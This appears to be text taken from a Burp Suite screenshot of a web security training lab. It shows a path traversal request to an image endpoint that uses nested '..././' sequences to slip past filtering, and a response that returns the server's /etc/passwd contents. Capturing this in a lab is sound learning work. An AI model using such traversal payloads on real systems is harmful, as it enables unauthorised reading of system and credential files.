 Request
Pretty Raw Hex
\n
1 GET /image?filename=..././..././..././..././..././etc/passwd HTTP/2
2 Host: 0a2a0030049b8f43822a9e64007d00ba.web-security-academy.net
3 Cookie: session=1yV7xZ4sPKbmNwFR5AGcxVzDWhmFIyJ0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a2a0030049b8f43822a9e64007d00ba.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 avahi:x:110:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
40 cups-pk-helper:x:111:118:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
41 geoclue:x:112:119::/var/lib/geoclue:/usr/sbin/nologin
42 saned:x:113:121::/var/lib/saned:/usr/sbin/nologin
43 colord:x:114:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
44 pulse:x:115:123:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
45 gdm:x:116:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
46